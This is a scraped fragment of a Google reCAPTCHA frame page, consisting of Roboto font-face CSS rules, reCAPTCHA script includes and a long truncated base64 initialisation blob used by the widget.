  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PNHU_AX2WtTmdXpjVnu89A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PNHU_AX2WtTmdXpjVnu89A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PNHU_AX2WtTmdXpjVnu89A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKZwpREw7rDrMOoKcKCw5Q6w5PDucOpUsKrAcK5w6/[base64]/GMOxwrvCnnXCkcOFZsOJJ3jDtSAZw7jCsl/DvFQsw6FzdTVyeQlqw4ZGRQ9ow6DDoB1MMcOlQcKnBTlrLBLDo8KOwrhDwqPDlX4QwpDCqDZ7LcK/VsKwWkDCqGPDgMK3AcKLwrzDo8OGD8KXWsKvOzgiw7N8wrPCiTpBesOEwrA8wrrCp8KMHx/DtcOUwrlzO2TClBhXwrbDkXXDqsOkKsO1d8OffMOhPiHDkXwhCcKnYMO5wqrDjXtdLMONwrRSBgzCs8OxwpbDk8OVFlFjwqbCgE/DtiItw5Ykw6VXwqnCkiw0w54Owohnw6TCjsKuwpFdGzxOIH0WFWTCt1vCoMOEwqBfw4pVBcOlwr1/SAVYw4EKw7DDtcK2wpRgNGLDr8KANcObY8Kqw6DCmMO5Im/DtS0MEMKFbsOKwqbCunclPDgqFcOVR8KtCcK8wptmworCqsKRIRnCjsKXwot+wqgLw7rCs1AIw7shZRs8w7nCnF0nH3cbw7HDo3wJa3TDrcOmRxTDrsOqwoAcw69VcMOfViNJWsOIA1dfw4VmwrQXw7DDlcOkwqUtKStmwpVgO8ODwqXCgm1dbgRAw5c/F3rCvsK+wptKwpkrwpHDs8K7w6kvwppnworDtsKOw5nCnlXDs8KtXDFlPF1xwoZ8wrp2U8Ovw57DklUPOAzDlsKBwrhdwrwJVsKsw6tdfW7CkyBtwp0jwqrCpjHDlhk3w53Dr3rCjSHCqcOmw6o+OQ0ow61tE8KaYcKJw5bCil7CszXCqS/DnsOXw63DgcKaWMOXFcO/w4N+wo0WG2hXa8O7K8OHwpsYQ05sP2w/asKgD2l0dybDh8KDwqUgwo4KMQfDvMOKScOzFMKpw4HDgcKPHBtSw7TCuyx8wo1PNMKGTsKgwovCtmPCv8OgTcK6wqF1TR/Ds8Ogw7Z/w4E/w7DCgsObQsKdcCVtUsK9w6fCtcOHwrYSe8Otw7vCm8KPfkBJVMKww78VwoYjd8Orw5kow5E6UMOKw50Nwr1xE8OLwoYxw4PDvBDDo0bCtsKjw6wHwrTDnBzDilp7ZcKqw79ewoPCsMK6w7/[base64]/W8KxfjcewpBMAQQfamtgKXkww4HDicKkwpnDmErDky9BwpsDw7HCi1HCpcO1w79sNDMJHsKZw7PDtGJdw6vCncK+ZHrDqMOcN8KpwocGwrvDknhfEms4DW/[base64]/DusKcwp3Dr8KcCgV8dH/Cu8ODRFjCrANNwrQGw6l0GVvDk8Osw7l4N0N8PsKMw75cIsKbwpluaEkmCCDDtQEzYsOqwrNCw5LCqn3CqsO/wo5hQMKMJXxRD3wnwoPDgMO0XsKWw6HDvT8RaTbCmWUmwrtqw5XCsUcdSxJ2wpDCiAQcaiM4IcO8AcOXwo85worDujfDukBlw6nDgzkHw6HCgh0wNsORw7t+w47DjcOow6zCosKPccOaw4LDlHM/woMLw4g5UcOcLcKgwrNqfcOrwr1kwrYPYcKRw54cAS/Cj8ODwp85w4QNQsK6OsKMwrfClcOecRJhLxDCtwbDuyfDnMKgBMOSwpHCssKDPwcFETfCvR8EJwN8dsK8w78vw7ATWms4FsOCwoR8e8O9wo17asK4w4Urw5XDlDjCsiJ4EcK+wqbCo8K4w5LDhcOcw7rDi8KWwo/CkMKCw61Gw5d2M8O/[base64]/w7jDt8OAOsKAw4HCjcKLZsOkGy5Sw7dBwr95wrHDuivCh8OEBQsWw7bDt8KsfzA1w6XCrsOdw7IPwrHDqcOCw4rDtWdEXnLCrCUlwpvDp8OYMB7Cu8O0S8KbIcOUwp/[base64]/DrMKuwo1+W8KVwrLDtsOrRX8OZ8KkwrnCoXUkM1hkw77Dp8K8w61PUx3Cv8KNw6fDjsOywo3CvCguw5lNw5zDvU/DlsOIYlVLBGM5w7RGO8KXw7VscljDrMKQwqHDsksmA8KCKMKPwr8Cw59rIcK/T1vDigQIccOow7YawpQ7YFFow5k4akvClB7DssKww7BpGsKGdGfDr8O8w67CjAXCt8O2w5/CpMOwXcOgIEvCs8K6w7jCgAEUZn7ConHDhiTDpsKJUlx7fcKTI8OLHHAmKh0Bw5hmXy/Cq2tZB1BfD8O0QCnCtcOIwp7DjAgeFMKXZxrCvj3DsMOgC1BzwqZuH2HCvVwJw5XCiEvCkMKGf3jCrMOhw4NhFsOpIMKhaSjDl2AFwpTDhUTCqMKjw5zCk8KDFBdxw4F2w7AoIMKTDcO5w5XDuGVYw5jDjApRwprDt07CvFUNwpIFQ8OzT8K0wq4UfwzDih4/[base64]/DlUxPS8OSw79wwq1KM35Aw58HwrfDhsO5wrDDoE94QcKnw6LCsXNrwrXDucORf8OCUUPCiwTDvgbDtcKrfkPDtMOyTcODw6BhVyocYRTCpcOrQS/DsmcTPnF8eUvCo0XDuMK3EMObHcKKWVPDoS7CkhvCtU0FwogOWMOEaMO5wrbDlGMISHrCh8KVKiFfw7gtwr0Aw59jWAJ/w68sOVrDoS/Cl18Iw4XCg8KpwoIYw6TDrMO+bC40X8KXV8O/[base64]/w4sYwrTClxnCmwlUFBZfb1fDlsOpH23CocK/[base64]/DmcKZXcKhccKTw5Mlwr7DlzjCjwpmYcO1WMO7EhR6JsKeIsOawqIAacKOQH7CkcKVw7PDksONYGfDrVFQUMKANGrDn8O8w4xGw5xwOhUpXsKmA8KXw6XCo8KLw4PDjcO/woDChSHCtsKPw7ZfQ2HCnn/DosKxUMOMw7zDkHtGw7fCsi0Kwq/Dh3PDrwwCVMOiwpYIw7VWw5nDpsOmw5XCui5RfyfDnMOBZ0lUacKFw6lkJ2/[base64]/[base64]/[base64]/DmsK/AcKZw7plWcKiHn7CssKIA0lZIMO9EkHDjMOSfRLDk8KLw4fDusO6C8KhK8KtQnNeJzfDkcKQGBPCtsKfw6/CpMOtXyPDvz4UFsKFZ0PCu8O8w7MvNMOMw6BJJcK6NcKUw53DkcKlwqbChMOFw6NnRsKKwowMMyYCwrjCqcKdHBpEUi9NwpMNwpgxf8OMWMKUw5ZxAcKswq8/w5Z3wojCmkAKw7oiw6kFJFMFwqTDs0J2DsKiw55yw5dIw5lPS8Opw7LDpMKUwoMCccKzcH3Ckw7CsMKCwp7Dr2HDom/DosKKw7bCnRvDvwfDqB3DqcKJwqTDisOAJsKGw7k9O8OzYcKnRsO7JsKQw7MFw6QZwpPDgcK6woNCBsKuw6fDnhZuZcKrw7Zkwokyw7Bkw7RlUcKDDsOVOsO9NAk7WQM4UnzDrFXDo8OXGMKcw7N/bSQVGMOewqjDnAXDmH5tL8Kgw7/Cv8KEw4XDr8Kvc8O4wpfDjwLCocOAwobDpXQDBsOpwpd2wqIyw75EwrMDw6xXwphzC0RaFMKUT8Kbw6FUfMKkwqfDqsKcw53DusKgPsKPAUfDlMK6ZnRVJ8KlJGfDpsKnYMOMOwpiA8OVBCMrwovDpDx4ccKtw6Icw6PCnMKPwqDCnMKxw5/[base64]/Cvy0WM0jCml3CscKuw63CtlzDsX8xYgc5MMKdwqs8wpvDocOuwobDglfCvAI7wpUEYsKzwrvDj8O0w4fCrhoywr1ZMcKjwrLCmMO8cGU/woc1HMOiZcOkw7UofCbDoXsVw6nCscKtfDEhbnLDl8KyUMOKwq/Du8OpOsObw60yMcO2UCvDrHzDkMKLScO0w7PCpMKBwp5KcSYxw6leajvDg8OXw6VpAXjDuTHCkMK7woVDcm0Ew5TCmSQ+wo0UPSrDjsOtw7zChnFtw4d+w5vCgDLDsUdCw7HDhj3DqcKZw7o8bsKawr7CgEbCsGLDr8KCw7ouXWsCw5Mlwosub8O5KcOGwr/CjCbCiXrCusKjRz8qV8KDwq/DoMOawrnDosKjCg0FSibDqDDDisKTZ38RU8K2Y8Ohw7LDpsOJLMK0w6oTJMKwwqtaCcOnw5PDh0NWw4jDqcOYZ8Onw7g+wqR8w5XDn8OhbcKdwpBiw6jDtMKGL27Ck11cw7HDiMKCYh/DgSDDucKoGcKzMiLDkcKOUMOfAxUbwq48CMKsdncjwrERbxowwoANw4JXCMKOWcKTw6dEBnbDrkDCsTUywpDDjsKswqdmfsKqw5XDhg7DkxrCjnR1UMKvw6XCjiTCvMOPD8KRIsKjw5M1wqBCI0F3Cn/DksOMKTfDvMOSwovCvcOpP00uScKhwqUawrHCpUxxZAdqwqIwwpAGO0oPRcOXw7JDZlLCtHbCsCJBwq3DkcOFw6ATwqvCngJRw4/CrcKtfMOQE28hDU0ow7XDvkvDnWx/fhDDv8OAcMKRw7Zxw7x1PcOUwprDmxnDhT9Ew4gzXMO9XsKuw6zCsFQAwoFEYRbDvcO/w6/DvW3CqsOqwoB9w6sICX/[base64]/[base64]/DjhjCksOrw7FMwovCrxlqf8KPT8K5w4nCqsK8NAXCvjRcw4bCvsOiwpF3w7rDgXbDicOwfyocLQFdeTY/UsOiw5bCtkdpacO6w5ANDsKcS0fCr8OHwqXCucOLwq4ZJXwmKlk/SiZ1V8Ouw4cnChzCksKFCsO3wrgyflnDtzjClELDhMKkwqvDhVVDBVUgw5VbcC7DmAR7wo8NGcK3w7HDmWHCkMOGw4Q3wpTCtMKVTMKIJWnCn8OgwpfDo8OFU8KUw5fCmcKhwpkrwpA/w6VBwoHDisOmw484w5DCqcK4w5HCjRRyG8OrY8O5Qm/DhVgNw4nChVslw7TDizpvwpgBw5/[base64]/CjCfDgBvDksK/bS8iw64pw54sDcKwU8KgARVKAhrCuwXDrCbCkyvDum/Dm8KKwpBSwrfDvMK4HFTDvSvClcKGAAvClULDr8K8w7YBNMKcHUoKw7DChGXCkzzDksKvU8O/wrbCpg8cTiTCvT3DvCXClxI3JzvDhMKzw5waw6zDgMOoZg3CnWZtFkrClcKZwpzCtFzCo8O+LBLCicOmHWQLw6UWw47DmcKwRF7DqMOLPwgNX8K3YhXDhgTCtcOISjvDq28eKsOMwrvClsKVKcO/[base64]/[base64]/Cj8OhV8KuwpvDgQzDocO+TcK7WVcgw43DmcKBYUYEw7oRNMKCw4nCqyXDrsKmTQ7Ch8K7w7bDgcOHw78bw4fCn8OWVTQyw4nClXLCvyjCo3s4SxE1dyk/wozCpMOtwq4ww6vCrsK5a1/[base64]/[base64]/[base64]/[base64]/wpVGbQsRN8OpwrXChcKVwoY5w5TDocKRDgXCksOmwolOwpDCuVfCq8O5AhbCocK5w5Fqw5glw4nCqsKSw51GwrHCqGXCu8OLwoFsayjCtMKAPF/DpFsZUm/CjsOpE8KQTMOOw5VbIMOFw69mHzRxPRHDshg0Q0tpw71Eemk9aic3SWwUw5sSw41Sw58SwrjCr2gDw4YlwrBFQMOQw4cYDcKeFMO/[base64]/[base64]/w7R3wqDChcOGw6TChsOAw4TDi8OoacKnwpclw71YI8K+w44HwrnDkSQhQ18Iw7lVw75zCgFWQ8OMwrvDk8Ktw6vCpXDDgAcyE8OYYMOEVcO0w7XCtcKHUgzCoG5UOC7DrsOvMcOpJmAGfcKvFUnDt8KABMKlwp3CmsOiKcOYw6fDr3vDgArCtV/CqsO5w4fDjMKyG0MPR1N1GzTCtMKEw6bCssKkwqjDqsKEXMKTSmpkGC4Ww4k/UcO9ACXDvsKRwqsjw67Cin4gw5LCmsK5wojDlxbDu8OCwrDDtMOrwqcTwo9mGMOcwrXDsMOjYMOEGMKkw6jDocO+OHvCnh7DjlTCoMOJw69eBGRCXMOhwowkc8OBwqrDvsOWPRfDusOTcMOAwp/CqcK/E8KlahQ8Z3XCucOxSsO4fGR9wo7CgR0iY8KoPFoVwozCnMO1FnTCjcK7w7xTFcKrNMOnwqRFw5xhQ8O6wpotLiAbTSFSf0fCksKJCsOGF2fDsMKwBsKSXnIvwrfCisO9TcO3VA3DncODw78hE8KkwqVYw74HDDEpFMK9CHzCrl/CmsOLWsKsMyHDpcKpwrRowrE2w63DlcOxwr/Du14Kw4howodmbcKFKsOtbxMMDsKAw6vDniZcUF7Dr8OpbRw5PcOedyEswql2bljDk8KlBMKXfH7DjVjCs0odEcOawr8iVk8rJkTDmsOJOHTCjcO0woRFO8KLw5LDtMKXa8OzY8K3wqTCo8KDwozDoTRvw6fCtsKpRMKxd8KUecKzDCXCiC/DgsO/[base64]/wrgmw6Iow4MgYsO+esOAKcOQw5zCs8KGwoLCujxQw7/DvGlnHcKqecKBa8KQeMOkCzhdYMOBw5DDqcOcwovCg8K3a3BUVMKgWDlzw6DDvcKiwrXCvcO6WcOnFgFmeiMBSEhDf8O7SMKvwqfCksOWwqYNw4zCtcOuw5g/ScKUaMKNVsOsw5Aow6/CusO+wrLDgsOJwpM6E2bCilfCncOfeV/Cl8Orw43DqxrDq1PCkcKGwrBiK8OXbcO5w5XCo3TDtApFwrvDmcKNacORw5nDosO9w7RhMsOfw7/[base64]/[base64]/ChsOEw7jCtMKuwogZQwg5wrpJwrzDp8Opw44JwrEfwpbChgIawr9owpdww7Akw6hqw6TChMO0MjDCvFlRwolraS4WwqnCu8KeL8KYLU/[base64]/[base64]/w7A2QsKkTBV2w6wqwrXCijFvf8OQI0rCi8KDFFbCvcOXFQRLwrsXw4cwIsOsw6/[base64]/Dr1QwD8KpG8Oew4PDh2fDu2fDuGnDnzbCkDFWKsK6P3F5Oy4Swq9EXcOww68mUcKfTAYjSWLDmA3CvMK/[base64]/[base64]/DkjZ/w6nCsR3DocKjw6YZGMKaw7/[base64]/CpcOWw47CpC06eMKmwqbCvH4iDwjCgGIFwoN+TMKmb1h3SnDDoU5hwpxYwrfDggrDglMqw5RZIkfDr2PCqMO4wrFHd1XDncKSwqfCisOGw5U3d8OAeC3DtMOcHVF7w4ROWxFaHsOYB8KLHX/DkzQ9BHbCtGlTw4hWIjrDocO8KMKnwoDDgnfCkcOpw5/[base64]/E13DuXrCqX9Jwr0LAS7DlsKXwoAtEMOAw6bDlHXClVPCpxlte8OwaMOvXcOoAiwPFWcKwpccwojDtioPG8O2wq3DrsOzwpEQesKTLsONw6RPw7MeLsOawrrDizvCugrCp8OENyzCs8KcTsKlwpLCsDEcFVvCqSXClsOPwpJZY8O+acKXwoFEw6pqQVXChMO/OcKkDA9fw7vDulZPw7pnD3nCgxN4wr1Xwp1Aw7MIZzvChArCi8O7w7vCucOAwr/CoUbCmMOfwol/w4tfw6UAV8KeX8OsTcKUWiPCq8KLw77ClxrCusKLw5kxw6jCinHDn8K2wojCr8OHw4DCsMOgUMK2DMOme2hwwp0Ow7p7C1DDllHChW/CucO0w5ocUcKtfEgvwqUfKcOIGBUkw4bCgMKDw6TCvcKdw50SYcO0woTDiRrDoMOAWsO2Fx3CosOaXwXCtsKOw4F4wo/[base64]/YMONw5rCrMO1wp9pw69FD8OKJHDClQLDoHUiOMKHwqUgw7zDuys5w41qQ8Kww7TCu8KOEXrDm3lFwrLCt0Zzw69Yal7DgwfCncKOw5LChmPCgW7CkQ1mKcOmwpTCkMK/w47CgyMVwrrDuMOWah/[base64]/[base64]/[base64]/PR0iwoESw4xtE8KVwqUJWMOPw7XClCLDklLCkGt8w4M3wrLDmS/CiMKUV8OHw7TCt8OMw7A9DjbDtB90wrF8wrB0wqRiwrlCGcO5QALCu8O2wprCtMKaajtrwptzGz5Uw5jCvXvDh2VoS8OzAQDCuFfClsONwqPDmyMlw7XCjMKmw5wrZ8KEwoHDjiTDiFLChjgQwq/Ct0PDomouB8OYTcKtw47DvTLDmCLDqMKpwpoIwqp6BcO+w404w7UVZcKTwoQ4D8O7cXtiGcKnOMOkSzBOw5oSwqPCgsOtwqBWwq/CpSrDmD1MdzfCpjHDg8Okw5p9wobDtwnCpjUewpbCu8Kcw4zCpA8dw5LDgXbCiMK1WcKow7XDm8KIwqvDhFIYwql1wrfCmMOUNcKGwpzCrx92IRVuDMKRwphCZgc0woBGccK0w77CpsOqGBPDmMOCVsKSf8K3GVMdwqvCqMKyRFLCisKQJFnCncK/PcK0wqEKXRbCpcKNwonDlcO7eMK/[base64]/CnzYQw7DCkijCsMOiVcOjGGEvf8KwwrUZw5YdZMOqf8O3OQzDl8KYF1gpwoXDhFFoIcKFw5PCu8OAwpPCs8Oxw7AIw5g0wqUMw5dyw4fDqX92woooNA7CgcKDcsOUwpAYw5PDkA5Xwr9jw5rDr1bDnQPCh8KfwrN6LsOpGsKdBxTCgMKJTcKsw512w5nDpT9Bw6siDn/CjRRYw6ciBjR7V1vCk8K5wo7DncO9T3F8wpDCsRVgScOzAk1nw4BzwoDCvEHCtUTDgkPCpMOxwooEw7FXwrzCj8O9dMOUURLChsKLwowpw4NTw7p9w59qw4QCwpJmw5UjCwdGwroDGVpJVRPChDkGwoDCicOkwr/CmMKmF8OqLsOawrBUwoo7KHPCjWBIAnxfw5XDu1Qgwr/[base64]/bnodajXDkMKvw7kPw6bCmcK6wo5ywolxwpwYQcK5w5NjfsO5w71mD1HDkERFIgrDqEDCsCZ/[base64]/DhhPDnz/CkMKNwo7Dt8O5SSfDlAfDgsOmAxVDwojCmXEEw6gnQMOnbcO2ek4nwqRhRsOGB3IEw6ovwoPCksO2EcOqQVrCnSzCkQzDtFDCgsKXw47DmMOawqNHB8OyCBNwWnwIGjzCsE/[base64]/bMKowq4Zw60CDTXDg33Dv8K1AjrDlMORwq/CsifDt3d/[base64]/[base64]/NMKjwrbDqE/DncKPwoHDk8K4wpdUVhXCgmhowqMAEsOUwq/CjnA5J2zChcK0G8OMKCwFw5PCq03CgW5awr1sw6/Cn8OFaydrD3x4QMO/VMKIWMKew4nChcOswpg5wrMaF2TCnMOAAgoGwrrDjsKqdzY3Z8O6CVTCgVgLwrkuNsOZw54hwpRFHXRBIxkEw6olMcK9wqfDry0/QCXCucKKSxnCncOEwogTIyo3DA/DqF3CqMKvw6/DosKmKsO3w6wmw6HCj8KVL8OfUsOiB09Aw6RUMMOlwo9swoHCok7CucKIB8ONw7jDgD3Cqj/CucKnSCdDw7gMLhTCuGbCgxjCtMK2AAkzwpPDv2/DqcOaw7nDkMKILTwtQ8OJwo7DnjnDrsKNclZWw6MywpDDlUfCrBVhBMOHwr3CqMOmDh/DnsKcYgHDqsOVfiHCpcOJXFjCumMoHMKMRcKBwrHCpMKEwpbCknXDhcKhwq1fVcK/wqd+wrjCslnCoTfDmcKvBVXCpxTCu8KuJUzCv8KjwqrCtB4ZO8OmclLDg8KyWsKOYsO2w6FDwrp0wq3DjMK0w4DCjcOJwrc6wrDDisOxwpvDpTHCplNDKh9hcRxZw4xiB8Orw79ywr/DkHkFFDLCr1YLw6c/[base64]/b8OKwpzDi2jDjyjDkEfCl8K2wqd3KSfCvSvCqsKhTcOsw6Ydw7Mkw7vCpsOiwqRjQTXCkCF9fjpewr/[base64]/CkjkoE8KHwrrCpsKUY8KmWT3DvEARw4AKwpfCpsOYflgZw7zDq8KyNVbCgsKhw47ClnTDkMKXwrEgM8KZw4dxIDrCr8Khw4TDnzPCkD/Cj8OPInzDh8OwdnjDrsKTw4k7wrnCqjZAwqLClXvDpD3Dt8KUw6TCmHwvwrjDgMK0wpLCgXrClsKGwr7Dm8OPV8OPJjcQR8OnAkAGbQcvwp1nwpnDsEDDgGTDmsKIDkDDvEnCmMOAD8O+wovCuMOmw4c0w4XDngbCglI5Zk0/w4HClzvDlsOSworCu8KQbMKtw6IMOVxvwqImBhpnACd0RcOdIQ/DlcKwcTYuwqU/w6zDs8KxfcK8TDjCqRNpw4AWL0nCsGUbYcOUwrLDrljClEVjRcO1fCtNwo3CkGkOw5FpRMKuw7rDnMOzKMOWwp/CgHTDkzNuw4V3wrrDssOZwosgNMKEw57DrMKJw6w0e8KgC8KidgLDugfDs8K2w5x1FsOPbMKqw7UvccK7w5LCrHsfw73Dig/DhgE8NgoIwogjV8Ohw6bDjGvCisK+wqrDvFUEXcOAa8KFOkjCvwHCnhYaFAXDrAlKEcOREhXCusOKwpZePFPClmjDo3bCn8K2NMKGOMKtw6zDvcOewoAJNV8vwpPChsOGEMOXBTQew4gzw4HDli4Gw4nClcK/[base64]/[base64]/[base64]/[base64]/DicO/eT7Dq8KzVsK+w6PCmXVlKizCgsOfYAPCqC1bw4/[base64]/DnMK9wrXDssKxwoc7w4QdwrDDncOWw4jCksOYIcKRT2PDmsKdLcORSUnCgcOjFl7Ck8KYTDHCsMOxP8OtacONwrchw7UPwo1wwrfDuWvCo8OKS8Osw4rDuhHDmg8+FDjCqFwTbmzDnDjCtmbDkjTDkMK/[base64]/CnG/CgHRuwqxWwq7ChCXCj8KjwrUGUGsiMcKDw7PCt8OJw67DgMO1wpHCokIEdMOiw6wgw4zDssK/[base64]/DjsKNWcK0OzvClBjCmjrCicO4w7fCpCfDs8KGwr3CscOAH8OJPMOIE0/CrWs+bsK2wpLDsc